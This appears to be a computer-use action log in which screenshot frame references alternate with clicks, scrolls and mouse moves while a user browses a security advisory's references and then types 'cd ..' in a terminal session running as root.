
click(319, 525)

Scroll through the advisory's references, then return to the terminal session
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

click(454, 37)

mouse_move(461, 16)

mouse_move(712, 553)

mouse_move(711, 553)

scroll(up, 3)

scroll(down, 3)

mouse_move(243, 497)

scroll(down, 3)

double_click(163, 392)

mouse_move(312, 384)

Move to the filesystem root and into /root as root
text(cd)

text(..)

key(Return)
